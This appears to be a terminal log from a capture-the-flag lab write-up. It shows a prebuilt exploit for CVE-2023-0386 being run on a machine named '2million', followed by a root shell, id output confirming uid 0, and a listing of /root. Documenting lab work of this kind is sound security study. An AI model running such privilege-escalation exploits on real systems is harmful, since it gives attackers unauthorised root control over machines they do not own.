 admin@2million:/tmp/t2$ cd CVE-2023-0386/
admin@2million:/tmp/t2/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jul  2 22:24 .
drwxrwx--- 6 root   root     4096 Jul  2 22:24 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/t2/CVE-2023-0386# whoami
root
root@2million:/tmp/t2/CVE-2023-0386# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)
root@2million:/tmp/t2/CVE-2023-0386# cd /root
root@2million:/root# ls
root.txt  snap  thank_you.json